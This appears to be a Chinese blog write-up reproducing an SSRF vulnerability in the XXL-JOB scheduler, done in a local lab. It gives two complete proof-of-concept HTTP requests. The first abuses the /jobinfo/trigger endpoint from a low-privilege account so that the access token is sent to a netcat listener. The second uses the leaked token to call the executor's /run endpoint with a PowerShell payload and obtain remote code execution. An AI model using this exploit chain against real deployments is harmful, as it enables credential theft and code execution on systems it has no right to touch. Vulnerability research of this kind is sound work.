xxl-job ssrf漏洞复现
漏洞简介
XXL-JOB是基于java语言的分布式任务调度平台,该漏洞来自/trigger,直接向addressList指定的地址发送请求,不判断addressList参数是否为有效的执行器地址。它可以利用SSRF漏洞,攻击者获取XXL-JOB-ACCESS-TOKEN并调用任意执行器
漏洞复现
项目地址:https://github.com/xuxueli/xxl-job
搭建环境,配置JDBC与TOKEN



根据官方文档,需要将调度中心和执行器,设置了相同的AccessToken

所以将执行器token也设为123
启动项目进入登陆界面http://127.0.0.1:8080/xxl-job-admin/,默认密码admin/123456

新建一个低权限测试账户test/123456

登录低权限账户发现无法访问任务管理功能页面


构造poc
POST /xxl-job-admin/jobinfo/trigger HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 69
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XXL_JOB_LOGIN_IDENTITY=7b226964223a322c22757365726e616d65223a2274657374222c2270617373776f7264223a226531306164633339343962613539616262653536653035376632306638383365222c22726f6c65223a302c227065726d697373696f6e223a22227d
Connection: close
id=1&executorParam=test&addressList=http%3A%2F%2F127.0.0.1%3A9090
开启一个nc监听端口9090,发送poc,查看泄露token

RCE

构造payload
POST /run HTTP/1.1
Host: 127.0.0.1:9999
Content-Length: 69
XXL-JOB-ACCESS-TOKEN: 123
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"jobId":1,
"executorHandler":"demoJobHandler",
"executorParams":"demoJobHandler",
"executorBlockStrategy":"COVER_EARLY",
"executorTimeout":0,
"logId":1,
"logDateTime":1586629003729,
"glueType":"GLUE_POWERSHELL",
"glueSource":"calc",
"glueUpdatetime":1586629003727,
"broadcastIndex":0,
"broadcastTotal":0
}
发送,即可发现计算机弹出
























 1178
1178

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








